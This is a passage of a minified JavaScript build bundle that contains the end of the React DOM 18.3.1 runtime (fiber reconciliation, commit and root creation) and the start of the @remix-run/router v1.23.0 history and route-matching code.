r=s.queue;r!==null&&(r.pending=null),s=s.next}ks=!1}if(Wt=0,ne=ee=Q=null,Zn=!1,xl=0,da.current=null,n===null||n.return===null){te=1,gl=t,Z=null;break}e:{var i=e,a=n.return,o=n,c=t;if(t=re,o.flags|=32768,c!==null&&typeof c=="object"&&typeof c.then=="function"){var u=c,h=o,d=h.tag;if(!(h.mode&1)&&(d===0||d===11||d===15)){var f=h.alternate;f?(h.updateQueue=f.updateQueue,h.memoizedState=f.memoizedState,h.lanes=f.lanes):(h.updateQueue=null,h.memoizedState=null)}var g=vo(a);if(g!==null){g.flags&=-257,go(g,a,o,i,t),g.mode&1&&fo(i,u,t),t=g,c=u;var j=t.updateQueue;if(j===null){var N=new Set;N.add(c),t.updateQueue=N}else j.add(c);break e}else{if(!(t&1)){fo(i,u,t),fa();break e}c=Error(w(426))}}else if(B&&o.mode&1){var S=vo(a);if(S!==null){!(S.flags&65536)&&(S.flags|=256),go(S,a,o,i,t),Xi(En(c,o));break e}}i=c=En(c,o),te!==4&&(te=2),el===null?el=[i]:el.push(i),i=a;do{switch(i.tag){case 3:i.flags|=65536,t&=-t,i.lanes|=t;var p=zu(i,c,t);co(i,p);break e;case 1:o=c;var m=i.type,x=i.stateNode;if(!(i.flags&128)&&(typeof m.getDerivedStateFromError=="function"||x!==null&&typeof x.componentDidCatch=="function"&&(Nt===null||!Nt.has(x)))){i.flags|=65536,t&=-t,i.lanes|=t;var y=Lu(i,o,t);co(i,y);break e}}i=i.return}while(i!==null)}Yu(n)}catch(b){t=b,Z===n&&n!==null&&(Z=n=n.return);continue}break}while(!0)}function Gu(){var e=Cs.current;return Cs.current=Ss,e===null?Ss:e}function fa(){(te===0||te===3||te===2)&&(te=4),le===null||!(Qt&268435455)&&!(qs&268435455)||mt(le,re)}function Ms(e,t){var n=F;F|=2;var s=Gu();(le!==e||re!==t)&&(Ye=null,Ut(e,t));do try{B0();break}catch(r){Ku(e,r)}while(!0);if(Zi(),F=n,Cs.current=s,Z!==null)throw Error(w(261));return le=null,re=0,te}function B0(){for(;Z!==null;)Xu(Z)}function H0(){for(;Z!==null&&!xm();)Xu(Z)}function Xu(e){var t=Ju(e.alternate,e,be);e.memoizedProps=e.pendingProps,t===null?Yu(e):Z=t,da.current=null}function Yu(e){var t=e;do{var n=t.alternate;if(e=t.return,t.flags&32768){if(n=F0(n,t),n!==null){n.flags&=32767,Z=n;return}if(e!==null)e.flags|=32768,e.subtreeFlags=0,e.deletions=null;else{te=6,Z=null;return}}else if(n=I0(n,t,be),n!==null){Z=n;return}if(t=t.sibling,t!==null){Z=t;return}Z=t=e}while(t!==null);te===0&&(te=5)}function It(e,t,n){var s=D,r=Le.transition;try{Le.transition=null,D=1,W0(e,t,n,s)}finally{Le.transition=r,D=s}return null}function W0(e,t,n,s){do Nn();while(pt!==null);if(F&6)throw Error(w(327));n=e.finishedWork;var r=e.finishedLanes;if(n===null)return null;if(e.finishedWork=null,e.finishedLanes=0,n===e.current)throw Error(w(177));e.callbackNode=null,e.callbackPriority=0;var i=n.lanes|n.childLanes;if(Sm(e,i),e===le&&(Z=le=null,re=0),!(n.subtreeFlags&2064)&&!(n.flags&2064)||Ql||(Ql=!0,ed(us,function(){return Nn(),null})),i=(n.flags&15990)!==0,n.subtreeFlags&15990||i){i=Le.transition,Le.transition=null;var a=D;D=1;var o=F;F|=4,da.current=null,D0(e,n),Wu(n,e),d0(Yr),ms=!!Xr,Yr=Xr=null,e.current=n,U0(n),fm(),F=o,D=a,Le.transition=i}else e.current=n;if(Ql&&(Ql=!1,pt=e,Ps=r),i=e.pendingLanes,i===0&&(Nt=null),ym(n.stateNode),Ne(e,G()),t!==null)for(s=e.onRecoverableError,n=0;n<t.length;n++)r=t[n],s(r.value,{componentStack:r.stack,digest:r.digest});if(Es)throw Es=!1,e=vi,vi=null,e;return Ps&1&&e.tag!==0&&Nn(),i=e.pendingLanes,i&1?e===gi?tl++:(tl=0,gi=e):tl=0,zt(),null}function Nn(){if(pt!==null){var e=zc(Ps),t=Le.transition,n=D;try{if(Le.transition=null,D=16>e?16:e,pt===null)var s=!1;else{if(e=pt,pt=null,Ps=0,F&6)throw Error(w(331));var r=F;for(F|=4,P=e.current;P!==null;){var i=P,a=i.child;if(P.flags&16){var o=i.deletions;if(o!==null){for(var c=0;c<o.length;c++){var u=o[c];for(P=u;P!==null;){var h=P;switch(h.tag){case 0:case 11:case 15:Jn(8,h,i)}var d=h.child;if(d!==null)d.return=h,P=d;else for(;P!==null;){h=P;var f=h.sibling,g=h.return;if(Vu(h),h===u){P=null;break}if(f!==null){f.return=g,P=f;break}P=g}}}var j=i.alternate;if(j!==null){var N=j.child;if(N!==null){j.child=null;do{var S=N.sibling;N.sibling=null,N=S}while(N!==null)}}P=i}}if(i.subtreeFlags&2064&&a!==null)a.return=i,P=a;else e:for(;P!==null;){if(i=P,i.flags&2048)switch(i.tag){case 0:case 11:case 15:Jn(9,i,i.return)}var p=i.sibling;if(p!==null){p.return=i.return,P=p;break e}P=i.return}}var m=e.current;for(P=m;P!==null;){a=P;var x=a.child;if(a.subtreeFlags&2064&&x!==null)x.return=a,P=x;else e:for(a=m;P!==null;){if(o=P,o.flags&2048)try{switch(o.tag){case 0:case 11:case 15:Qs(9,o)}}catch(b){K(o,o.return,b)}if(o===a){P=null;break e}var y=o.sibling;if(y!==null){y.return=o.return,P=y;break e}P=o.return}}if(F=r,zt(),Qe&&typeof Qe.onPostCommitFiberRoot=="function")try{Qe.onPostCommitFiberRoot($s,e)}catch{}s=!0}return s}finally{D=n,Le.transition=t}}return!1}function zo(e,t,n){t=En(n,t),t=zu(e,t,1),e=jt(e,t,1),t=pe(),e!==null&&(Sl(e,1,t),Ne(e,t))}function K(e,t,n){if(e.tag===3)zo(e,e,n);else for(;t!==null;){if(t.tag===3){zo(t,e,n);break}else if(t.tag===1){var s=t.stateNode;if(typeof t.type.getDerivedStateFromError=="function"||typeof s.componentDidCatch=="function"&&(Nt===null||!Nt.has(s))){e=En(n,e),e=Lu(t,e,1),t=jt(t,e,1),e=pe(),t!==null&&(Sl(t,1,e),Ne(t,e));break}}t=t.return}}function Q0(e,t,n){var s=e.pingCache;s!==null&&s.delete(t),t=pe(),e.pingedLanes|=e.suspendedLanes&n,le===e&&(re&n)===n&&(te===4||te===3&&(re&130023424)===re&&500>G()-ha?Ut(e,0):ma|=n),Ne(e,t)}function Zu(e,t){t===0&&(e.mode&1?(t=Il,Il<<=1,!(Il&130023424)&&(Il=4194304)):t=1);var n=pe();e=st(e,t),e!==null&&(Sl(e,t,n),Ne(e,n))}function q0(e){var t=e.memoizedState,n=0;t!==null&&(n=t.retryLane),Zu(e,n)}function K0(e,t){var n=0;switch(e.tag){case 13:var s=e.stateNode,r=e.memoizedState;r!==null&&(n=r.retryLane);break;case 19:s=e.stateNode;break;default:throw Error(w(314))}s!==null&&s.delete(t),Zu(e,n)}var Ju;Ju=function(e,t,n){if(e!==null)if(e.memoizedProps!==t.pendingProps||ye.current)ge=!0;else{if(!(e.lanes&n)&&!(t.flags&128))return ge=!1,O0(e,t,n);ge=!!(e.flags&131072)}else ge=!1,B&&t.flags&1048576&&lu(t,ys,t.index);switch(t.lanes=0,t.tag){case 2:var s=t.type;ns(e,t),e=t.pendingProps;var r=bn(t,de.current);jn(t,n),r=ia(null,t,s,e,r,n);var i=aa();return t.flags|=1,typeof r=="object"&&r!==null&&typeof r.render=="function"&&r.$$typeof===void 0?(t.tag=1,t.memoizedState=null,t.updateQueue=null,je(s)?(i=!0,vs(t)):i=!1,t.memoizedState=r.state!==null&&r.state!==void 0?r.state:null,ta(t),r.updater=Ws,t.stateNode=r,r._reactInternals=t,ii(t,s,e,n),t=ci(null,t,s,!0,i,n)):(t.tag=0,B&&i&&Ki(t),he(null,t,r,n),t=t.child),t;case 16:s=t.elementType;e:{switch(ns(e,t),e=t.pendingProps,r=s._init,s=r(s._payload),t.type=s,r=t.tag=X0(s),e=Fe(s,e),r){case 0:t=oi(null,t,s,e,n);break e;case 1:t=No(null,t,s,e,n);break e;case 11:t=yo(null,t,s,e,n);break e;case 14:t=jo(null,t,s,Fe(s.type,e),n);break e}throw Error(w(306,s,""))}return t;case 0:return s=t.type,r=t.pendingProps,r=t.elementType===s?r:Fe(s,r),oi(e,t,s,r,n);case 1:return s=t.type,r=t.pendingProps,r=t.elementType===s?r:Fe(s,r),No(e,t,s,r,n);case 3:e:{if(Iu(t),e===null)throw Error(w(387));s=t.pendingProps,i=t.memoizedState,r=i.element,cu(e,t),ws(t,s,null,n);var a=t.memoizedState;if(s=a.element,i.isDehydrated)if(i={element:s,isDehydrated:!1,cache:a.cache,pendingSuspenseBoundaries:a.pendingSuspenseBoundaries,transitions:a.transitions},t.updateQueue.baseState=i,t.memoizedState=i,t.flags&256){r=En(Error(w(423)),t),t=wo(e,t,s,n,r);break e}else if(s!==r){r=En(Error(w(424)),t),t=wo(e,t,s,n,r);break e}else for(ke=yt(t.stateNode.containerInfo.firstChild),Se=t,B=!0,De=null,n=au(t,null,s,n),t.child=n;n;)n.flags=n.flags&-3|4096,n=n.sibling;else{if(kn(),s===r){t=rt(e,t,n);break e}he(e,t,s,n)}t=t.child}return t;case 5:return uu(t),e===null&&li(t),s=t.type,r=t.pendingProps,i=e!==null?e.memoizedProps:null,a=r.children,Zr(s,r)?a=null:i!==null&&Zr(s,i)&&(t.flags|=32),Ou(e,t),he(e,t,a,n),t.child;case 6:return e===null&&li(t),null;case 13:return Fu(e,t,n);case 4:return na(t,t.stateNode.containerInfo),s=t.pendingProps,e===null?t.child=Sn(t,null,s,n):he(e,t,s,n),t.child;case 11:return s=t.type,r=t.pendingProps,r=t.elementType===s?r:Fe(s,r),yo(e,t,s,r,n);case 7:return he(e,t,t.pendingProps,n),t.child;case 8:return he(e,t,t.pendingProps.children,n),t.child;case 12:return he(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(s=t.type._context,r=t.pendingProps,i=t.memoizedProps,a=r.value,U(js,s._currentValue),s._currentValue=a,i!==null)if(Ve(i.value,a)){if(i.children===r.children&&!ye.current){t=rt(e,t,n);break e}}else for(i=t.child,i!==null&&(i.return=t);i!==null;){var o=i.dependencies;if(o!==null){a=i.child;for(var c=o.firstContext;c!==null;){if(c.context===s){if(i.tag===1){c=tt(-1,n&-n),c.tag=2;var u=i.updateQueue;if(u!==null){u=u.shared;var h=u.pending;h===null?c.next=c:(c.next=h.next,h.next=c),u.pending=c}}i.lanes|=n,c=i.alternate,c!==null&&(c.lanes|=n),si(i.return,n,t),o.lanes|=n;break}c=c.next}}else if(i.tag===10)a=i.type===t.type?null:i.child;else if(i.tag===18){if(a=i.return,a===null)throw Error(w(341));a.lanes|=n,o=a.alternate,o!==null&&(o.lanes|=n),si(a,n,t),a=i.sibling}else a=i.child;if(a!==null)a.return=i;else for(a=i;a!==null;){if(a===t){a=null;break}if(i=a.sibling,i!==null){i.return=a.return,a=i;break}a=a.return}i=a}he(e,t,r.children,n),t=t.child}return t;case 9:return r=t.type,s=t.pendingProps.children,jn(t,n),r=Te(r),s=s(r),t.flags|=1,he(e,t,s,n),t.child;case 14:return s=t.type,r=Fe(s,t.pendingProps),r=Fe(s.type,r),jo(e,t,s,r,n);case 15:return Tu(e,t,t.type,t.pendingProps,n);case 17:return s=t.type,r=t.pendingProps,r=t.elementType===s?r:Fe(s,r),ns(e,t),t.tag=1,je(s)?(e=!0,vs(t)):e=!1,jn(t,n),_u(t,s,r),ii(t,s,r,n),ci(null,t,s,!0,e,n);case 19:return $u(e,t,n);case 22:return Ru(e,t,n)}throw Error(w(156,t.tag))};function ed(e,t){return Ec(e,t)}function G0(e,t,n,s){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=s,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function ze(e,t,n,s){return new G0(e,t,n,s)}function va(e){return e=e.prototype,!(!e||!e.isReactComponent)}function X0(e){if(typeof e=="function")return va(e)?1:0;if(e!=null){if(e=e.$$typeof,e===Ii)return 11;if(e===Fi)return 14}return 2}function bt(e,t){var n=e.alternate;return n===null?(n=ze(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null),n.flags=e.flags&14680064,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function rs(e,t,n,s,r,i){var a=2;if(s=e,typeof e=="function")va(e)&&(a=1);else if(typeof e=="string")a=5;else e:switch(e){case sn:return At(n.children,r,i,t);case Oi:a=8,r|=8;break;case _r:return e=ze(12,n,t,r|2),e.elementType=_r,e.lanes=i,e;case zr:return e=ze(13,n,t,r),e.elementType=zr,e.lanes=i,e;case Lr:return e=ze(19,n,t,r),e.elementType=Lr,e.lanes=i,e;case uc:return Ks(n,r,i,t);default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case oc:a=10;break e;case cc:a=9;break e;case Ii:a=11;break e;case Fi:a=14;break e;case ct:a=16,s=null;break e}throw Error(w(130,e==null?e:typeof e,""))}return t=ze(a,n,t,r),t.elementType=e,t.type=s,t.lanes=i,t}function At(e,t,n,s){return e=ze(7,e,s,t),e.lanes=n,e}function Ks(e,t,n,s){return e=ze(22,e,s,t),e.elementType=uc,e.lanes=n,e.stateNode={isHidden:!1},e}function Sr(e,t,n){return e=ze(6,e,null,t),e.lanes=n,e}function Cr(e,t,n){return t=ze(4,e.children!==null?e.children:[],e.key,t),t.lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Y0(e,t,n,s,r){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=ir(0),this.expirationTimes=ir(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=ir(0),this.identifierPrefix=s,this.onRecoverableError=r,this.mutableSourceEagerHydrationData=null}function ga(e,t,n,s,r,i,a,o,c){return e=new Y0(e,t,n,o,c),t===1?(t=1,i===!0&&(t|=8)):t=0,i=ze(3,null,null,t),e.current=i,i.stateNode=e,i.memoizedState={element:s,isDehydrated:n,cache:null,transitions:null,pendingSuspenseBoundaries:null},ta(i),e}function Z0(e,t,n){var s=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:ln,key:s==null?null:""+s,children:e,containerInfo:t,implementation:n}}function td(e){if(!e)return Ct;e=e._reactInternals;e:{if(Gt(e)!==e||e.tag!==1)throw Error(w(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(je(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(t!==null);throw Error(w(171))}if(e.tag===1){var n=e.type;if(je(n))return tu(e,n,t)}return t}function nd(e,t,n,s,r,i,a,o,c){return e=ga(n,s,!0,e,r,i,a,o,c),e.context=td(null),n=e.current,s=pe(),r=wt(n),i=tt(s,r),i.callback=t??null,jt(n,i,r),e.current.lanes=r,Sl(e,r,s),Ne(e,s),e}function Gs(e,t,n,s){var r=t.current,i=pe(),a=wt(r);return n=td(n),t.context===null?t.context=n:t.pendingContext=n,t=tt(i,a),t.payload={element:e},s=s===void 0?null:s,s!==null&&(t.callback=s),e=jt(r,t,a),e!==null&&(Ae(e,r,a,i),Jl(e,r,a)),a}function _s(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:return e.child.stateNode;default:return e.child.stateNode}}function Lo(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var n=e.retryLane;e.retryLane=n!==0&&n<t?n:t}}function ya(e,t){Lo(e,t),(e=e.alternate)&&Lo(e,t)}function J0(){return null}var ld=typeof reportError=="function"?reportError:function(e){console.error(e)};function ja(e){this._internalRoot=e}Xs.prototype.render=ja.prototype.render=function(e){var t=this._internalRoot;if(t===null)throw Error(w(409));Gs(e,t,null,null)};Xs.prototype.unmount=ja.prototype.unmount=function(){var e=this._internalRoot;if(e!==null){this._internalRoot=null;var t=e.containerInfo;qt(function(){Gs(null,e,null,null)}),t[lt]=null}};function Xs(e){this._internalRoot=e}Xs.prototype.unstable_scheduleHydration=function(e){if(e){var t=Rc();e={blockedOn:null,target:e,priority:t};for(var n=0;n<dt.length&&t!==0&&t<dt[n].priority;n++);dt.splice(n,0,e),n===0&&Ic(e)}};function Na(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function Ys(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function To(){}function eh(e,t,n,s,r){if(r){if(typeof s=="function"){var i=s;s=function(){var u=_s(a);i.call(u)}}var a=nd(t,s,e,0,null,!1,!1,"",To);return e._reactRootContainer=a,e[lt]=a.current,ul(e.nodeType===8?e.parentNode:e),qt(),a}for(;r=e.lastChild;)e.removeChild(r);if(typeof s=="function"){var o=s;s=function(){var u=_s(c);o.call(u)}}var c=ga(e,0,!1,null,null,!1,!1,"",To);return e._reactRootContainer=c,e[lt]=c.current,ul(e.nodeType===8?e.parentNode:e),qt(function(){Gs(t,c,n,s)}),c}function Zs(e,t,n,s,r){var i=n._reactRootContainer;if(i){var a=i;if(typeof r=="function"){var o=r;r=function(){var c=_s(a);o.call(c)}}Gs(t,a,e,r)}else a=eh(n,t,e,r,s);return _s(a)}Lc=function(e){switch(e.tag){case 3:var t=e.stateNode;if(t.current.memoizedState.isDehydrated){var n=Wn(t.pendingLanes);n!==0&&(Ui(t,n|1),Ne(t,G()),!(F&6)&&(Pn=G()+500,zt()))}break;case 13:qt(function(){var s=st(e,1);if(s!==null){var r=pe();Ae(s,e,1,r)}}),ya(e,1)}};Ai=function(e){if(e.tag===13){var t=st(e,134217728);if(t!==null){var n=pe();Ae(t,e,134217728,n)}ya(e,134217728)}};Tc=function(e){if(e.tag===13){var t=wt(e),n=st(e,t);if(n!==null){var s=pe();Ae(n,e,t,s)}ya(e,t)}};Rc=function(){return D};Oc=function(e,t){var n=D;try{return D=e,t()}finally{D=n}};Vr=function(e,t,n){switch(t){case"input":if(Or(e,n),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var s=n[t];if(s!==e&&s.form===e.form){var r=Vs(s);if(!r)throw Error(w(90));mc(s),Or(s,r)}}}break;case"textarea":pc(e,n);break;case"select":t=n.value,t!=null&&fn(e,!!n.multiple,t,!1)}};Nc=pa;wc=qt;var th={usingClientEntryPoint:!1,Events:[El,cn,Vs,yc,jc,pa]},Vn={findFiberByHostInstance:Ft,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},nh={bundleType:Vn.bundleType,version:Vn.version,rendererPackageName:Vn.rendererPackageName,rendererConfig:Vn.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:it.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return e=Sc(e),e===null?null:e.stateNode},findFiberByHostInstance:Vn.findFiberByHostInstance||J0,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var ql=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!ql.isDisabled&&ql.supportsFiber)try{$s=ql.inject(nh),Qe=ql}catch{}}Ee.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=th;Ee.createPortal=function(e,t){var n=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!Na(t))throw Error(w(200));return Z0(e,t,null,n)};Ee.createRoot=function(e,t){if(!Na(e))throw Error(w(299));var n=!1,s="",r=ld;return t!=null&&(t.unstable_strictMode===!0&&(n=!0),t.identifierPrefix!==void 0&&(s=t.identifierPrefix),t.onRecoverableError!==void 0&&(r=t.onRecoverableError)),t=ga(e,1,!1,null,null,n,!1,s,r),e[lt]=t.current,ul(e.nodeType===8?e.parentNode:e),new ja(t)};Ee.findDOMNode=function(e){if(e==null)return null;if(e.nodeType===1)return e;var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error(w(188)):(e=Object.keys(e).join(","),Error(w(268,e)));return e=Sc(t),e=e===null?null:e.stateNode,e};Ee.flushSync=function(e){return qt(e)};Ee.hydrate=function(e,t,n){if(!Ys(t))throw Error(w(200));return Zs(null,e,t,!0,n)};Ee.hydrateRoot=function(e,t,n){if(!Na(e))throw Error(w(405));var s=n!=null&&n.hydratedSources||null,r=!1,i="",a=ld;if(n!=null&&(n.unstable_strictMode===!0&&(r=!0),n.identifierPrefix!==void 0&&(i=n.identifierPrefix),n.onRecoverableError!==void 0&&(a=n.onRecoverableError)),t=nd(t,null,e,1,n??null,r,!1,i,a),e[lt]=t.current,ul(e),s)for(e=0;e<s.length;e++)n=s[e],r=n._getVersion,r=r(n._source),t.mutableSourceEagerHydrationData==null?t.mutableSourceEagerHydrationData=[n,r]:t.mutableSourceEagerHydrationData.push(n,r);return new Xs(t)};Ee.render=function(e,t,n){if(!Ys(t))throw Error(w(200));return Zs(null,e,t,!1,n)};Ee.unmountComponentAtNode=function(e){if(!Ys(e))throw Error(w(40));return e._reactRootContainer?(qt(function(){Zs(null,null,e,!1,function(){e._reactRootContainer=null,e[lt]=null})}),!0):!1};Ee.unstable_batchedUpdates=pa;Ee.unstable_renderSubtreeIntoContainer=function(e,t,n,s){if(!Ys(n))throw Error(w(200));if(e==null||e._reactInternals===void 0)throw Error(w(38));return Zs(e,t,n,!1,s)};Ee.version="18.3.1-next-f1338f8080-20240426";function sd(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(sd)}catch(e){console.error(e)}}sd(),sc.exports=Ee;var lh=sc.exports,rd,Ro=lh;rd=Ro.createRoot,Ro.hydrateRoot;/**
 * @remix-run/router v1.23.0
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function yl(){return yl=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)Object.prototype.hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e},yl.apply(this,arguments)}var xt;(function(e){e.Pop="POP",e.Push="PUSH",e.Replace="REPLACE"})(xt||(xt={}));const Oo="popstate";function sh(e){e===void 0&&(e={});function t(s,r){let{pathname:i,search:a,hash:o}=s.location;return Ni("",{pathname:i,search:a,hash:o},r.state&&r.state.usr||null,r.state&&r.state.key||"default")}function n(s,r){return typeof r=="string"?r:zs(r)}return ih(t,n,null,e)}function J(e,t){if(e===!1||e===null||typeof e>"u")throw new Error(t)}function id(e,t){if(!e){typeof console<"u"&&console.warn(t);try{throw new Error(t)}catch{}}}function rh(){return Math.random().toString(36).substr(2,8)}function Io(e,t){return{usr:e.state,key:e.key,idx:t}}function Ni(e,t,n,s){return n===void 0&&(n=null),yl({pathname:typeof e=="string"?e:e.pathname,search:"",hash:""},typeof t=="string"?Ln(t):t,{state:n,key:t&&t.key||s||rh()})}function zs(e){let{pathname:t="/",search:n="",hash:s=""}=e;return n&&n!=="?"&&(t+=n.charAt(0)==="?"?n:"?"+n),s&&s!=="#"&&(t+=s.charAt(0)==="#"?s:"#"+s),t}function Ln(e){let t={};if(e){let n=e.indexOf("#");n>=0&&(t.hash=e.substr(n),e=e.substr(0,n));let s=e.indexOf("?");s>=0&&(t.search=e.substr(s),e=e.substr(0,s)),e&&(t.pathname=e)}return t}function ih(e,t,n,s){s===void 0&&(s={});let{window:r=document.defaultView,v5Compat:i=!1}=s,a=r.history,o=xt.Pop,c=null,u=h();u==null&&(u=0,a.replaceState(yl({},a.state,{idx:u}),""));function h(){return(a.state||{idx:null}).idx}function d(){o=xt.Pop;let S=h(),p=S==null?null:S-u;u=S,c&&c({action:o,location:N.location,delta:p})}function f(S,p){o=xt.Push;let m=Ni(N.location,S,p);u=h()+1;let x=Io(m,u),y=N.createHref(m);try{a.pushState(x,"",y)}catch(b){if(b instanceof DOMException&&b.name==="DataCloneError")throw b;r.location.assign(y)}i&&c&&c({action:o,location:N.location,delta:1})}function g(S,p){o=xt.Replace;let m=Ni(N.location,S,p);u=h();let x=Io(m,u),y=N.createHref(m);a.replaceState(x,"",y),i&&c&&c({action:o,location:N.location,delta:0})}function j(S){let p=r.location.origin!=="null"?r.location.origin:r.location.href,m=typeof S=="string"?S:zs(S);return m=m.replace(/ $/,"%20"),J(p,"No window.location.(origin|href) available to create URL for href: "+m),new URL(m,p)}let N={get action(){return o},get location(){return e(r,a)},listen(S){if(c)throw new Error("A history only accepts one active listener");return r.addEventListener(Oo,d),c=S,()=>{r.removeEventListener(Oo,d),c=null}},createHref(S){return t(r,S)},createURL:j,encodeLocation(S){let p=j(S);return{pathname:p.pathname,search:p.search,hash:p.hash}},push:f,replace:g,go(S){return a.go(S)}};return N}var Fo;(function(e){e.data="data",e.deferred="deferred",e.redirect="redirect",e.error="error"})(Fo||(Fo={}));function ah(e,t,n){return n===void 0&&(n="/"),oh(e,t,n,!1)}function oh(e,t,n,s){let r=typeof t=="string"?Ln(t):t,i=wa(r.pathname||"/",n);if(i==null)return null;let a=ad(e);ch(a);let o=null;for(let c=0;o==null&&c<a.length;++c){let u=jh(i);o=gh(a[c],u,s)}return o}function ad(e,t,n,s){t===void 0&&(t=[]),n===void 0&&(n=[]),s===void 0&&(s="");let r=(i,a,o)=>{let c={relativePath:o===void 0?i.path||"":o,caseSensitive:i.caseSensitive===!0,childrenIndex:a,route:i};c.relativePath.startsWith("/")&&(J(c.relativePath.startsWith(s),'Absolute route path "'+c.relativePath+'" nested under path '+('"'+s+'" is not valid. An absolute child route path ')+"must start with the combined path of all its parent routes."),c.relativePath=c.relativePath.slice(s.length));let u=kt([s,c.relativePath]),h=n.concat(c);i.children&&i.children.length>0&&(J(i.index!==!0,"Index routes must not have child routes. Please remove "+('all child routes from route path "'+u+'".')),ad(i.children,t,h,u)),!(i.path==null&&!i.index)&&t.push({path:u,score:fh(u,i.index),routesMeta:h})};return e.forEach((i,a)=>{var o;if(i.path===""||!((o=i.path)!=null&&o.includes("?")))r(i,a);else for(let c of od(i.path))r(i,a,c)}),t}function od(e){let t=e.split("/");if(t.length===0)return[];let[n,...s]=t,r=n.endsWith("?"),i=n.replace(/\?$/,"");if(s.length===0)return r?[i,""]:[i];let a=od(s.join("/")),o=[];return o.push(...a.map(c=>c===""?i:[i,c].join("/"))),r&&o.push(...a),o.map(c=>e.startsWith("/")&&c===""?"/":c)}function ch(e){e.sort((t,n)=>t.score!==n.score?n.score-t.score:vh(t.routesMeta.map(s=>s.childrenIndex),n.routesMeta.map(s=>s.childrenIndex)))}const uh=/^:[\w-]+$/,dh=3,mh=2,hh=1,ph=10,xh=-2,$o=e=>e==="*";function fh(e,t){let n=e.split("/"),s=n.length;return n.some($o)&&(s+=xh),t&&(s+=mh),n.filter(r=>!$o(r)).reduce((r,i)=>r+(uh.test(i)?dh:i===""?hh:ph),s)}function vh(e,t){return e.length===t.length&&e.slice(0,-1).every((s,r)=>s===t[r])?e[e.length-1]-t[t.length-1]:0}function gh(e,t,n){let{routesMeta:s}=e,r={},i="/",a=[];for(let o=0;o<s.length;++o){let c=s[o],u=o===s.length-1,h=i==="/"?t:t.slice(i.length)||"/",d=Do({path:c.relativePath,caseSensitive:c.caseSensitive,end:u},h),f=c.route;if(!d&&u&&n&&!s[s.length-1].route.index&&(d=Do({path:c.relativePath,caseSensitive:c.caseSensitive,end:!1},h)),!d)return null;Object.assign(r,d.params),a.push({params:r,pathname:kt([i,d.pathname]),pathnameBase:kh(kt([i,d.pathnameBase])),route:f}),d.pathnameBase!=="/"&&(i=kt([i,d.pathnameBase]))}return a}function Do(e,t){typeof e=="string"&&(e={path:e,caseSensitive:!1,end:!0});let[n,s]=yh(e.path,e.caseSensitive,e.end),r=t.match(n);if(!r)return null;let i=r[0],a=i.replace(/(.)\/+$/,"$1"),o=r.slice(1);return{params:s.reduce((u,h,d)=>{let{paramName:f,isOptional:g}=h;if(f==="*"){let N=o[d]||"";a=i.slice(0,i.length-N.length).replace(/(.)\/+$/,"$1")}const j=o[d];return g&&!j?u[f]=void 0:u[f]=(j||"").replace(/%2F/g,"/"),u},{}),pathname:i,pathnameBase:a,pattern:e}}function yh(e,t,n){t===void 0&&(t=!1),n===void 0&&(n=!0),id(e==="*"||!e.endsWith("*")||e.endsWith("/*"),'Route path "'+e+'" will be treated as if it were '+('"'+e.replace(/\*$/,"/*")+'" because the `*` character must ')+"always follow a `/` in the pattern. To get rid of this 